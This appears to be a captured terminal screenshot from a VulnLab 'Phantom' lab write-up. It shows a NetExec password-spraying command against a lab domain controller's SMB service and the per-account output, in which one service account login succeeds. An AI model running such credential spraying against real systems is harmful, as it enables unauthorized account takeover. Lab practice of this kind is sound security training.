 (remo㉿Remo)-[~/VulnLab/Phantom]
$ nxc smb phantom.vl -u users.txt -p 'gB6XTcqVP5MlP7Rc' --continue-on-success
SMB 10.10.99.92 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True)
SMB 10.10.99.92 445 DC [-] phantom.vl\Administrator:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\Guest:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\krbtgt:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\DC$:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
SMB 10.10.99.92 445 DC [-] phantom.vl\rnichols:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\pharrison:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\wsilva:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\elynch:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\nhamilton:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\lstanley:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\bbarnes:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\cjones:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\agarcia:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\ppayne:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\ibryant:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\ssteward:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.99.92 445 DC [-] phantom.vl\wstewart:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE